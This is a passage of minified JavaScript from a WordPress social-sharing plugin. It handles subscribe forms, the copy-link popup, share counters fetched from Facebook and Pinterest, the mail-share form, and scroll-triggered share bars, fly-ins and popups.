d=a.attr("action")+"&mailchimp_email="+b+"&mailchimp_name="+l+"&position="+n+"&design="+r+"&title="+encodeURIComponent(document.title);if(s(".essb-subscribe-captcha").length)d+="&validate_recaptcha=true&recaptcha="+s("#g-recaptcha-response").val();s.post(d,{mailchimp_email1:b,mailchimp_name1:l},function(o){if(o){if(console.log(o),"1"==o.code)s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-success").show(),s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").hide(),s(a).hide(),"undefined"!=typeof essb_subscribe_tracking&&essb_subscribe_tracking(n),o.redirect&&setTimeout(function(){o.redirect_new?window.open(o.redirect,"_blank").focus():window.location.href=o.redirect},200),e.trigger("subscribe_success",{design:r,position:n,email:b,name:l});else{var i=s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").attr("data-message")||"";""==i&&s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").attr("data-message",s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").text()),90==o.code?s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").text(o.message):s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").text(i),s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").show(),s(".essb-subscribe-form-"+t).find(".essb-subscribe-from-content-form").show(),s(a).find(".submit").prop("disabled",!1)}s(".essb-subscribe-form-"+t).find(".essb-subscribe-loader").hide()}},"json")}},e.is_after_comment=function(){return window.location.href.indexOf("#comment")>-1},e.flyin_close=function(){s(".essb-flyin").fadeOut(200)},e.popup_close=function(){s(".essb-popup").fadeOut(200),s(".essb-popup-shadow").fadeOut(400)},e.copy_link=function(e,t){var o=window.location.href,a=s(window).width();if(e&&s(".essb_"+e).length){var i=s(".essb_"+e).data("essb-url")||"";""!=i&&(o=i)}if(t&&""!=t&&(o=t),!s(".essb-copylink-window").length){var n=[];n.push('<div class="essb_morepopup essb-copylink-window" style="z-index: 1301;">'),n.push('<div class="essb_morepopup_header"> <span>&nbsp;</span> <a href="#" class="essb_morepopup_close"><i class="essb_icon_close"></i></a> </div>'),n.push('<div class="essb_morepopup_content">'),n.push('<div class="essb_copy_internal" style="display: flex; align-items: center;">'),n.push('<div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;" /></div>'),n.push('<div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="'+(essb_settings.translate_copy_message1?essb_settings.translate_copy_message1:"Press to copy the link")+'" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><i class="essb_icon essb_icon_copy"></i></a></div>'),n.push("</div>"),n.push('<div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;"></div>'),n.push("</div>"),n.push("</div>"),n.push('<div class="essb_morepopup_shadow essb-copylink-shadow" style="z-index: 1300;"></div>'),s("body").append(n.join("")),s(".essb-copylink-window .essb_morepopup_close").on("click",function(e){e.preventDefault(),s(".essb-copylink-window").fadeOut(300),s(".essb-copylink-shadow").fadeOut(200)}),s(".essb-copylink-window .essb-copy-link").on("click",function(e){e.preventDefault();var t=document.querySelector("#essb_copy_link_field");try{t.select(),t.setSelectionRange(0,99999),document.execCommand("copy"),s(".essb-copylink-window .essb_morepopup_header span").html(essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard."),setTimeout(function(){s(".essb-copylink-window .essb_morepopup_header span").html("&nbsp;")},2e3)}catch(e){s(".essb-copylink-window .essb_morepopup_header span").html(essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL."),setTimeout(function(){s(".essb-copylink-window .essb_morepopup_header span").html("&nbsp;")},2e3)}})}s(".essb-copy-message").html(""),s(".essb-copylink-window").css({width:(a>600?600:a-50)+"px"}),s(".essb-copylink-window").center(),s(".essb-copylink-window").fadeIn(300),s(".essb-copylink-shadow").fadeIn(200),s("#essb_copy_link_field").val(o),s("#essb_copy_link_field").focus(),s("#essb_copy_link_field").select()},e.mobile_sharebar_open=function(){var t=s(".essb-mobile-sharebar-window");if(t.length){var o=s(".essb-mobile-sharebar");if(o.length||(o=s(".essb-mobile-sharepoint")),o.length)if(e.is_displayed_sharebar)e.mobile_sharebar_close();else{var a=s(o).outerHeight(),i=s(window).height(),n=s(window).width();i-=a,s("#wpadminbar").length&&s("#wpadminbar").hide();var r=s(".essb-mobile-sharebar-window-content");r.length&&r.css({height:i-60+"px"}),s(t).css({width:n+"px",height:i+"px"}),s(t).fadeIn(400),e.is_displayed_sharebar=!0}}},e.mobile_sharebar_close=function(){var t=s(".essb-mobile-sharebar-window");t.length&&(s(t).fadeOut(400),e.is_displayed_sharebar=!1)},e.update_facebook_counter=function(e,t){/bot|crawl|slurp|spider/i.test(navigator.userAgent)||s.when(s.get("https://graph.facebook.com/?id="+e+"&fields=og_object{engagement}"),t?s.get("https://graph.facebook.com/?id="+t+"&fields=og_object{engagement}"):"").then(function(e,o){if(void 0!==e[0].og_object&&e[0].og_object.engagement){var a=0,i=0;if(a=parseInt(e[0].og_object.engagement.count||0)+parseInt(e[0].og_object.engagement.comments||0)+0,t&&o[0]&&void 0!==o[0].og_object&&o[0].og_object.engagement){a!=(i=parseInt(o[0].og_object.engagement.count||0)+parseInt(o[0].og_object.engagement.comments||0)+0)&&(a+=i)}s.post(essb_settings.ajax_url,{action:"essb_facebook_counter_update",post_id:essb_settings.post_id,count:a,nonce:essb_settings.essb3_nonce},function(s){s&&console.log(s)},"json")}})},e.update_pinterest_counter=function(e,t){/bot|crawl|slurp|spider/i.test(navigator.userAgent)||s.get("https://api.pinterest.com/v1/urls/count.json?callback=?&url="+e,{},function(e){var t=e.count?e.count:0;console.log("total_shares1 = "+t),s.post(essb_settings.ajax_url,{action:"essb_pinterest_counter_update",post_id:essb_settings.post_id,count:t.toString(),nonce:essb_settings.essb3_nonce},function(s){s&&console.log(s)},"json")},"json")},e.responsiveEventsCanRun=function(e){var t=s(e).hasClass("essb_mobile_hidden"),o=s(e).hasClass("essb_desktop_hidden"),a=s(e).hasClass("essb_tablet_hidden"),i=s(window).width(),n=!0;return i<=768&&t&&(n=!1),i>768&&i<=1100&&a&&(n=!1),i>1100&&o&&(n=!1),s(e).length||(n=!1),n},window.essb=e;var i=function(s){return s=parseInt(s),!isNaN(s)&&isFinite(s)||(s=0),s},n=function(e,t){"undefined"!=typeof essb_settings&&(t=String(t),s.post(essb_settings.ajax_url,{action:"essb_self_postcount",post_id:t,service:e,nonce:essb_settings.essb3_nonce},function(s){},"json"))},r=function(t,o){if(essb_settings&&essb_settings.aftershare_networks){if(-1==(""!=essb_settings.aftershare_networks?essb_settings.aftershare_networks.split(","):[]).indexOf(t))return}else if("subscribe"==t||"comments"==t||"email"==t||"mail"==t)return;if("subscribe"!=t&&"comments"!=t&&"email"!=t&&"mail"!=t&&("function"==typeof d&&d(),"function"==typeof essb_acs_code&&essb_acs_code(t,o),s(".essb-aftershare-subscribe-form").length)){var a=s(".essb-aftershare-subscribe-form").data("salt")||"";""!=a&&e.toggle_subscribe(a)}},b=function(s,e,t){var o=essb_settings.essb3_ga_mode;"ga"in window&&void 0!==window.ga&&"function"==typeof window.ga&&("extended"==o?ga("send","event","social",s+" "+t,e):ga("send","event","social",s,e)),"layers"==o&&"undefined"!=typeof dataLayer&&dataLayer.push({service:s,position:t,url:e,event:"social"})},l=(window.essb_open_mailform=function(t){if(e.essb_mailform_opened)l(t);else{var o=s(".essb_"+t);if(o.length){var a=s(o).attr("data-essb-postid")||"";s("#essb_mail_instance").val(t),s("#essb_mail_post").val(a);var i=s(window).width(),n=s(window).height(),r=400;i<r&&(r=i-30);s(".essb_mailform").css({width:r+"px"}),s(".essb_mailform").outerHeight()>n-30&&s(".essb_mailform").css({height:n-20+"px"}),s("#essb_mailform_from").val(""),s("#essb_mailform_to").val(""),s("#essb_mailform_from_name").val(""),s("#essb_mailform_c").length&&s("#essb_mailform_c").val(""),"undefined"!=typeof essb_recaptcha&&essb_recaptcha&&essb_recaptcha.recaptchaSitekey&&grecaptcha.render("essb-modal-recaptcha",{sitekey:essb_recaptcha.recaptchaSitekey}),s(".essb_mailform").center(),s(".essb_mailform").slideDown(200),s(".essb_mailform_shadow").fadeIn(200),e.essb_mailform_opened=!0,e.tracking_only("","mail",t)}}},window.essb_close_mailform=function(){s(".essb_mailform").fadeOut(200),s(".essb_mailform_shadow").fadeOut(200),e.essb_mailform_opened=!1}),d=(window.essb_mailform_send=function(){var e=s("#essb_mailform_from").val(),t=s("#essb_mailform_from_name").val(),o=s("#essb_mailform_to").val(),a=!!s("#essb_mailform_c").length,i=s(".essb_mailform").attr("data-error")||"",n=a?s("#essb_mailform_c").val():"",r=s("#g-recaptcha-response").val();if(""==e||""==o||""==n&&a)alert(i);else{var b=s("#essb_mail_salt").val(),d=s("#essb_mail_post").val();"undefined"!=typeof essb_settings&&s.post(essb_settings.ajax_url,{action:"essb_mail_action",post_id:d,from:e,from_name:t,to:o,c:n,cu:"",salt:b,recapcha:r,nonce:essb_settings.essb3_nonce},function(s){s&&(alert(s.message),"1"==s.code&&l())},"json")}},window.essbasc_popup_show=function(){if(s(".essbasc-popup").length&&!e.getCookie("essb_aftershare")){var t="undefined"!=typeof essbasc_cookie_live?essbasc_cookie_live:7;0==parseInt(t)&&(t=7);var o=s(window).width(),a=800,i=s(".essbasc-popup").attr("data-popup-width")||"",n=s(".essbasc-popup").attr("data-single")||"";Number(i)&&Number(i)>0&&(a=i),o<a&&(a=o-60),s(".essbasc-popup").css({width:a+"px"}),s(".essbasc-popup").center(),s(".essbasc-popup").fadeIn(300),s(".essbasc-popup-shadow").fadeIn(100),"true"==n&&e.setCookie("essb_aftershare","yes",t)}});window.essbasc_popup_close=function(){s(".essbasc-popup").fadeOut(200),s(".essbasc-popup-shadow").fadeOut(100)};s(document).ready(function(){"undefined"!=typeof essb_settings&&(essb_settings.facebook_client&&e.update_facebook_counter(essb_settings.facebook_post_url||"",essb_settings.facebook_post_recovery_url||""),essb_settings.pinterest_client&&e.update_pinterest_counter(essb_settings.facebook_post_url||"",essb_settings.facebook_post_recovery_url||""));var n=!1,r=90,b=!1,l=0,d=!1;if(s(".essb-mobile-sharebottom").length){var p=s(".essb-mobile-sharebottom").attr("data-hideend"),c=s(".essb-mobile-sharebottom").attr("data-hideend-percent"),_=s(".essb-mobile-sharebottom").attr("data-show-percent")||"",f=s(".essb-mobile-sharebottom").attr("data-responsive")||"";Number(_)&&(b=!0,l=Number(_)),"true"==p&&(n=!0);var m=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(m=!0),s(".essb-adholder-bottom").length&&($adbar_connected=s(".essb-adholder-bottom").attr("data-connected")||"","true"==$adbar_connected&&(d=!0)),(n||b)&&(parseInt(c)>0&&(r=parseInt(c)),(""==f||"true"==f&&m)&&s(window).on("scroll",t(function(){var e=s(window).scrollTop()/(s(document).height()-s(window).height())*100,t=!0;b&&!n&&e<l&&(t=!1),n&&!b&&e>r&&(t=!1),b&&n&&(e>r||e<l)&&(t=!1),t?(s(".essb-mobile-sharebottom").hasClass("essb-mobile-break")&&(s(".essb-mobile-sharebottom").removeClass("essb-mobile-break"),s(".essb-mobile-sharebottom").fadeIn(400)),s(".essb-adholder-bottom").length&&d&&s(".essb-adholder-bottom").hasClass("essb-mobile-break")&&(s(".essb-adholder-bottom").removeClass("essb-mobile-break"),s(".essb-adholder-bottom").fadeIn(400))):(s(".essb-mobile-sharebottom").hasClass("essb-mobile-break")||(s(".essb-mobile-sharebottom").addClass("essb-mobile-break"),s(".essb-mobile-sharebottom").fadeOut(400)),s(".essb-adholder-bottom").length&&d&&(s(".essb-adholder-bottom").hasClass("essb-mobile-break")||(s(".essb-adholder-bottom").addClass("essb-mobile-break"),s(".essb-adholder-bottom").fadeOut(400))))},1)))}if(s(".essb_displayed_float").length){var h=s(".essb_displayed_float").offset().top-parseFloat(s(".essb_displayed_float").css("marginTop").replace(/auto/,0)),u="",g=s(".essb_displayed_float").data("float-hide")||"",w=s(".essb_displayed_float").data("float-top")||"",v=!1;""!=g&&Number(g)>0&&(g=parseInt(g),v=!0);var y=!1;""!=w&&Number(w)>0&&(w=parseInt(w),y=!0),e.responsiveEventsCanRun(s(".essb_displayed_float"))&&s(window).on("scroll",t(function(){var e=s(window).scrollTop();y&&(e-=w);var t=e/(s(document).height()-s(window).height())*100;if(e>=h){if(""==u){var o=s(".essb_displayed_float").width();u=o,s(".essb_displayed_float").width(o)}s(".essb_displayed_float").addClass("essb_fixed")}else s(".essb_displayed_float").removeClass("essb_fixed"),""!=u&&s(".essb_displayed_float").width(u);if(v){if(t>=g&&!s(".essb_displayed_float").hasClass("hidden-float"))return s(".essb_displayed_float").addClass("hidden-float"),void s(".essb_displayed_float").fadeOut(100);if(t<g&&s(".essb_displayed_float").hasClass("hidden-float"))return s(".essb_displayed_float").removeClass("hidden-float"),void s(".essb_displayed_float").fadeIn(100)}},1))}if(s(".essb_sidebar_transition").length&&s(".essb_sidebar_transition").each(function(){e.responsiveEventsCanRun(s(this))&&(s(this).hasClass("essb_sidebar_transition_slide")&&s(this).toggleClass("essb_sidebar_transition_slide"),s(this).hasClass("essb_sidebar_transition_fade")&&s(this).toggleClass("essb_sidebar_transition_fade"))}),s(".essb_sidebar_location_middle").length){var C=function(){var e=s(".essb_sidebar_location_middle").outerHeight(),t=s(window).height(),o=0;o=e>t?0:Math.round((t-e)/2),s(".essb_sidebar_location_middle").css({top:o+"px",opacity:"1"})};C(),s(window).on("resize",t(C,1))}s(".essb_link_sidebar-close a").each(function(){s(this).on("click",function(e){e.preventDefault();var t=s(this).parent().parent().get(0);s(t).length&&s(t).find(".essb_item").each(function(){s(this).hasClass("essb_link_sidebar-close")?s(this).toggleClass("essb-sidebar-closed-clicked"):s(this).toggleClass("essb-sidebar-closed-item")})})});var k,I,x,N=function(){var e,t=s(window).scrollTop(),o=t/(s(document).height()-s(window).height())*100;if(s(".essb_displayed_sidebar").length&&(e=s(".essb_displayed_sidebar")),s(".essb_displayed_sidebar_right").length&&(e=s(".essb_displayed_sidebar_right")),e&&void 0!==e){var n=i(s(e).data("sidebar-disappear-pos")||""),r=i(s(e).data("sidebar-appear-pos")||"");if("px"==(s(e).data("sidebar-appear-unit")||"")&&(o=t),"yes"==(s(e).data("sidebar-contenthidden")||"")&&(s(".essb_displayed_top").length||s(".essb_displayed_bottom").length)&&(s(".essb_displayed_top").length&&a(s(".essb_displayed_top"))||s(".essb_displayed_bottom").length&&a(s(".essb_displayed_bottom"))?e.fadeOut(100):e.fadeIn(100)),r>0&&0==n){if(o>=r&&!e.hasClass("active-sidebar"))return e.fadeIn(100),void e.addClass("active-sidebar");if(o<r&&e.hasClass("active-sidebar"))return e.fadeOut(100),void e.removeClass("active-sidebar")}if(n>0&&0==r){if(o>=n&&!e.hasClass("hidden-sidebar"))return e.fadeOut(100),void e.addClass("hidden-sidebar");if(o<n&&e.hasClass("hidden-sidebar"))return e.fadeIn(100),void e.removeClass("hidden-sidebar")}if(r>0&&n>0){if(o>=r&&o<n&&!e.hasClass("active-sidebar"))return e.fadeIn(100),void e.addClass("active-sidebar");if((o<r||o>=n)&&e.hasClass("active-sidebar"))return e.fadeOut(100),void e.removeClass("active-sidebar")}}};if(e.responsiveEventsCanRun(s(".essb_displayed_sidebar"))){var P=s(".essb_displayed_sidebar").data("sidebar-contenthidden")||"",T=s(".essb_displayed_sidebar").data("sidebar-appear-pos")||"",j=s(".essb_displayed_sidebar").data("sidebar-disappear-pos")||"";""==T&&""==j&&"yes"!=P||s(window).width()>800&&(s(window).on("scroll",t(N,1)),N())}if(s(".essb-postbar").length){var O=s(".essb_postbar_start"),S=s(".essb_postbar_end");if(O.length){var E,z,R=O.offset().top,D=S.offset().top,H=D-R,U=s(".essb-postbar-progress-bar"),L=s(window).height();s(".essb-postbar-prev-post a").on("mouseenter touchstart",function(){s(this).next("div").css("top","-162px")}),s(".essb-postbar-close-prev").on("click",function(){s(".essb-postbar-prev-post a").next("div").css("top","46px")}),s(".essb-postbar-next-post a").on("mouseenter touchstart",function(){s(this).next("div").css("top","-162px")}),s(".essb-postbar-close-next").on("click",function(){s(".essb-postbar-next-post a").next("div").css("top","46px")}),s(window).on("load",function(){R=O.offset().top,D=S.offset().top,H=D-R}),s(window).on("scroll",function(){E=s(window).scrollTop(),(z=L+E-R)<0&&(z=0),z>H&&(z=H);var e=z/H*100;U.css({width:e+"%"})}),s(window).on("resize",function(){R=O.offset().top,D=S.offset().top,H=D-R,L=s(window).height(),s(window).trigger("scroll")}),s(window).trigger("scroll")}}if(s(".essb_displayed_postfloat").length){var M=s(".essb_displayed_postfloat").offset().top-parseFloat(s(".essb_displayed_postfloat").css("marginTop").replace(/auto/,0)),Q="true"==(s(".essb_displayed_postfloat").data("postfloat-stay")||"").toString(),A=s(".essb_displayed_postfloat").data("postfloat-top")||"",F=s(".essb_displayed_postfloat").data("postfloat-selectors")||"",Y=[],B=s(".essb_displayed_postfloat").data("postfloat-percent")||"";if(Number(B)&&0!=Number(B)||(B="",s(".essb_displayed_postfloat").attr("data-postfloat-percent","")),""!=F){Y=F.split(",");for(var W=0;W<Y.length;W++)s(Y[W]).length&&s(Y[W]).addClass("essb-postfloat-monitor")}setTimeout(function(){s(".essb_displayed_postfloat").css({transition:"all 0.3s linear"}),""==B&&s(".essb_displayed_postfloat").css({opacity:"1"})},100),""!=A&&Number(A)&&!isNaN(A)&&(M-=parseInt(A)),e.responsiveEventsCanRun(s(".essb_displayed_postfloat"))&&s(window).on("scroll",t(function(){var e=s(this).scrollTop(),t=0,o=s(".essb_displayed_postfloat").data("postfloat-percent")||"",i=s(".essb_displayed_postfloat").data("postfloat-percent-m")||"";if(s(".essb_break_scroll").length){t=s(".essb_break_scroll").position().top;var n=s(".essb_displayed_postfloat").data("postfloat-bottom")||"";n&&""!=n&&0!=Number(n)&&(t=Number(t)-Number(n))}if(""!=o){var r=e/(s(document).height()-s(window).height())*100;("px"==i?e>=Number(o):r>=Number(o))?(s(".essb_displayed_postfloat").css({opacity:"1"}),s(".essb_displayed_postfloat").css({transform:"translateY(0)"})):(s(".essb_displayed_postfloat").css({opacity:"0"}),s(".essb_displayed_postfloat").css({transform:"translateY(50px)"}))}if(e>=M){s(".essb_displayed_postfloat").addClass("essb_postfloat_fixed");var b=s(".essb_displayed_postfloat").offset(),l=s(".essb_displayed_postfloat").outerHeight(),d=parseInt(b.top)+parseInt(l);if(Q){var p=!1;s(".essb-postfloat-monitor").each(function(){a(s(this))&&(p=!0)}),p?s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")||s(".essb_displayed_postfloat").addClass("essb_postfloat_breakscroll"):s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")&&s(".essb_displayed_postfloat").removeClass("essb_postfloat_breakscroll")}else d>t?s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")||s(".essb_displayed_postfloat").addClass("essb_postfloat_breakscroll"):s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")&&s(".essb_displayed_postfloat").removeClass("essb_postfloat_breakscroll")}else s(".essb_displayed_postfloat").removeClass("essb_postfloat_fixed")},1))}if(s(".essb-flyin").length){var $=!1,q=(window.essb_flyin_manual_show=function(){if(s(".essb-flyin").length){var e=s(".essb-flyin"),t=s(e).attr("data-width")||"",o=s(window).width(),a=400;Number(t)&&Number(t)>0&&(a=Number(t)),o<a&&(a=o-60),s(".essb-flyin").css({width:a+"px"}),s(".essb-flyin").fadeIn(400)}},window.essb_flyin_show=function(){if(!$){var t=s(".essb-flyin");if(t.length){var o=s(t).attr("data-width")||"",a=s(t).attr("data-close-hide")||"",i=s(t).attr("data-close-hide-all")||"",n=s(t).attr("data-postid")||"",r=s(t).attr("data-close-after")||"";if("1"==a||"1"==i){var b="";if("1"==a){if(b="essb_flyin_"+n,"yes"==e.getCookie(b))return;e.setCookie(b,"yes",7)}if("1"==i){if(b="essb_flyin_all","yes"==e.getCookie(b))return;e.setCookie(b,"yes",7)}}var l=s(window).width(),d=(s("document").height(),400),p=o;if(Number(p)&&Number(p)>0&&(d=p),l<d&&(d=l-60),Number(r)&&Number(r)>0){var c=parseFloat(r);c*=1e3,setTimeout(function(){s(".essb-flyin").fadeOut(200)},c)}s(".essb-flyin").css({width:d+"px"}),s(".essb-flyin").fadeIn(400),$=!0}}}),G=!1,X=-1,J=!1;if(e.responsiveEventsCanRun(s(".essb-flyin"))){var K=s(".essb-flyin");if(e.is_after_comment()&&K.hasClass("essb-flyin-oncomment"))return void q();var V=s(K).attr("data-load-percent")||"",Z=s(K).attr("data-load-time")||"",ss=s(K).attr("data-load-end")||"";if("1"==(rs=s(K).attr("data-load-manual")||""))return;""==V&&"1"!=ss||(X=Number(V),G=!1,J="1"==ss,s(window).on("scroll",t(function(){if(!G){var e=s(window).scrollTop(),t=e/(s(document).height()-s(window).height())*100;if(J){if(!s(".essb_break_scroll").length)return;e>=s(".essb_break_scroll").offset().top-parseFloat(s(".essb_break_scroll").css("marginTop").replace(/auto/,0))&&(G=!0,q())}else t>X&&X>0&&(G=!0,q())}},1))),Z&&void 0!==Z?""!=Z&&Number(Z)?setTimeout(function(){q()},1e3*Number(Z)):q():""==V&&"1"!=ss&&q()}}if(s(".essb-popup").length){var es=!1,ts=-1,os=!1,as=!1,is=!1,ns=window.essb_popup_show=function(){if(!is){var t=s(".essb-popup");if(t.length){var o=s(t).attr("data-width")||"",a=s(t).attr("data-close-hide")||"",i=s(t).attr("data-close-hide-all")||"",n=s(t).attr("data-postid")||"",r=s(t).attr("data-close-after")||"";if("1"==a||"1"==i){var b="";if("1"==a){if(b="essb_popup_"+n,"yes"==e.getCookie(b))return;e.setCookie(b,"yes",7)}if("1"==i){if(b="essb_popup_all","yes"==e.getCookie(b))return;e.setCookie(b,"yes",7)}}var l=s(window).width(),d=(s("document").height(),800),p=o;Number(p)&&Number(p)>0&&(d=p),l<d&&(d=l-60),Number(r)&&Number(r)>0&&(optin_time=1e3*Number(r),setTimeout(function(){e.popup_close()},optin_time)),s(".essb-popup").css({width:d+"px"}),s(".essb-popup").center(),s(".essb-popup").fadeIn(400),s(".essb-popup-shadow").fadeIn(200),is=!0}}};if(e.responsiveEventsCanRun(s(".essb-popup"))){K=s(".essb-popup");if(e.is_after_comment()&&K.hasClass("essb-popup-oncomment"))return void ns();V=s(K).attr("data-load-percent")||"",Z=s(K).attr("data-load-time")||"",ss=s(K).attr("data-load-end")||"";var rs=s(K).attr("data-load-manual")||"",bs=s(K).attr("data-exit-intent")||"";if("1"==rs&&(V="",Z="-1",ss="",bs=""),""==V&&"1"!=ss||(ts=Number(V),es=!1,os="1"==ss,s(window).on("scroll",function(){if(!es){var e=s(window).scrollTop(),t=e/(s(document).height()-s(window).height())*100;os?s(".essb_break_scroll").length?e>=s(".essb_break_scroll").offset().top-parseFloat(s(".essb_break_scroll").css("marginTop").replace(/auto/,0))&&(es=!0,ns()):t>90&&(es=!0,ns()):t>ts&&ts>0&&(es=!0,ns())}})),"1"==bs){k=document,I="mouseout",x=function(s){if("input"!=(s=s||window.event).target.tagName.toLowerCase()){var e=Math.max(document.documentElement.clientWidth,window.innerWidth||0);s.clientX>=e-50||s.clientY>=50||null===s.toElement&&null===s.relatedTarget&&function(s){if(!as){var e=s||window.event,t=e.relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(as=!0,ns())}}()}},k.addEventListener?k.addEventListener(I,x,!1):k.attachEvent&&k.attachEvent("on"+I,x)}Z&&void 0!==Z&&"-1"!=Z?""!=Z&&Number(Z)?setTimeout(function(){ns()},1e3*Number(Z)):ns():""==V&&"1"!=ss&&"1"!=bs&&"-1"!=Z&&ns()}}if(s(".essb_bottombar").length&&e.responsiveEventsCanRun(s(".essb_bottombar"))){K=s(".essb_bottombar");""==(s(K).find(".essb_links").data("bottombar-appear")||"")&&""==(s(K).find(".essb_links").data("bottombar-disappear")||"")||s(window).on("scroll",t(function(){var e,t=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if(s(".essb_bottombar").length&&(e=s(".essb_bottombar")),e&&void 0!==e){var o=i(s(e).find(".essb_links").data("bottombar-appear")||""),a=i(s(e).find(".essb_links").data("bottombar-disappear")||"");if(o>0){if(t>=o&&!e.hasClass("essb_active_bottombar"))return void e.addClass("essb_active_bottombar");if(t<o&&e.hasClass("essb_active_bottombar"))return void e.removeClass("essb_active_bottombar")}if(a>0){if(t>=a&&!e.hasClass("hidden-float"))return e.addClass("hidden-float"),void e.css({opacity:"0"});if(t<a&&e.hasClass("hidden-float"))return e.removeClass("hidden-float"),void e.css({opacity:"1"})}}},1))}if(e.responsiveEventsCanRun(s(".essb_topbar"))&&s(".essb_topbar").length){K=s(".essb_topbar");""==(s(K).find(".essb_links").data("topbar-appear")||"")&&""==(s(K).find(".essb_links").data("topbar-disappear")||"")||s(window).on("scroll",t(function(){var e,t=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if(s(".essb_topbar").length&&(e=s(".essb_topbar")),e&&void 0!==e){var o=i(s(e).find(".essb_links").data("topbar-appear")||""),a=i(s(e).find(".essb_links").data("topbar-disappear")||"");if(o>0){if(t>=o&&!e.hasClass("essb_active_topbar"))return void e.addClass("essb_active_topbar");if(t<o&&e.hasClass("essb_active_topbar"))return void e.removeClass("essb_active_topbar")}if(a>0){if(t>=a&&!e.hasClass("hidden-float"))return e.addClass("hidden-float"),void e.css({opacity:"0"});if(t<a&&e.hasClass("hidden-float"))return e.removeClass("hidden-float"),void e.css({opacity:"1"})}}},1))}if(e.responsiveEventsCanRun(s(".essb_displayed_postfloat"))&&""!=(essb_settings.postfloat_percent||"")&&s(".essb_displayed_postfloat").length&&s(window).on("scroll",t(function(){var e,t=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if(s(".essb_displayed_postfloat").length&&(e=s(".essb_displayed_postfloat")),e&&void 0!==e){var o=i(s(e).data("postfloat-percent")||"");if(o>0){if(t>=o&&!e.hasClass("essb_active_postfloat"))return void e.addClass("essb_active_postfloat");if(t<o&&e.hasClass("essb_active_postfloat"))return void e.removeClass("essb_active_postfloat")}}},1)),s(".essb_counters .essb_animated").each(function(){var e=s(this).attr("data-cnt")||"",t=s(this).attr("data-cnt-short")||"";s(this).hasClass("essb_counter_hidden")||s(this).countTo({from:1,to:e,speed:500,onComplete:function(e){s(this).html(t)}})}),s(".essb-followme").length){s(".essb-followme .essb_links").length&&s(".essb-followme .essb_links").removeClass("essb_displayed_followme");var ls=s(".essb-followme").attr("data-position")||"",ds=s(".essb-followme").attr("data-top")||"",ps=s(".essb-followme").attr("data-background")||"",cs=s(".essb-followme").attr("data-full")||"",_s=s(".essb-followme").attr("data-avoid-left")||"",fs=s(".essb-followme").attr("data-hide")||"";if("top"==ls&&""!=ds&&s(".essb-followme").css({top:ds+"px"}),""!=ps&&s(".essb-followme").css({"background-color":ps}),"1"!=cs&&"left"!=ls){var ms=s(".essb_displayed_followme").width(),hs=s(".essb_displayed_followme").position().left;"true"!=_s?s(".essb-followme .essb_links").attr("style","width:"+ms+"px; margin-left:"+hs+"px !important;"):s(".essb-followme .essb_links").attr("style","width:"+ms+"px;")}function us(){var e=!1,t=s(".essb-followme").attr("data-showafter")||"";""==t||Number(t)||(t=""),s(".essb_displayed_followme").each(function(){o(s(this))&&(e=!0)});var a=s(window).scrollTop(),i=a/(s(document).height()-s(window).height())*100;Number(t)>0&&Number(t)>a&&(e=!0),e?s(".essb-followme").hasClass("active")&&s(".essb-followme").removeClass("active"):s(".essb-followme").hasClass("active")||s(".essb-followme").addClass("active"),""!=fs&&(i>95?s(".essb-followme").hasClass("essb-followme-hiddenend")||(s(".essb-followme").addClass("essb-followme-hiddenend"),s(".essb-followme").slideUp(100)):s(".essb-followme").hasClass("essb-followme-hiddenend")&&(s(".essb-followme").removeClass("essb-followme-hiddenend"),s(".essb-followme").slideDown(100)))}s(window).on("scroll",t(us,1)),us()}if(s(".essb-point").length){var gs=!1,ws="",vs=s(".essb-point").attr("data-trigger-scroll")||"",ys=s(".essb-point").attr("data-point-type")||"simple",Cs=Number(s(".essb-point").attr("data-autoclose")||0)||0;e.responsiveEventsCanRun(s(".essb-point"))&&("end"!=vs&&"middle"!=vs||(ws=vs,s(window).on("scroll",function(){var e=s(window).scrollTop()+s(window).height()-200,t=s(".essb_break_scroll").offset().top-parseFloat(s(".essb_break_scroll").css("marginTop").replace(/auto/,0));"end"==ws&&e>=t&&!gs&&(s(".essb-point-share-buttons").hasClass("essb-point-share-buttons-active")||(s(".essb-point-share-buttons").addClass("essb-point-share-buttons-active"),"simple"!=ys&&s(".essb-point").toggleClass("essb-point-open"),gs=!0,Cs>0&&setTimeout(function(){s(".essb-point-share-buttons").removeClass("essb-point-share-buttons-active"),"simple"!=ys&&s(".essb-point").removeClass("essb-point-open")},1e3*Cs))),"middle"==ws&&100*e/t>49&&!gs&&(s(".essb-point-share-buttons").hasClass("essb-point-share-buttons-active")||(s(".essb-point-share-buttons").addClass("essb-point-share-buttons-active"),"simple"!=ys&&s(".essb-point").toggleClass("essb-point-open"),gs=!0,Cs>0&&setTimeout(function(){s(".essb-point-share-buttons").removeClass("essb-point-share-buttons-active"),"simple"!=ys&&s(".essb-point").removeClass("essb-point-open")},1e3*Cs)))}))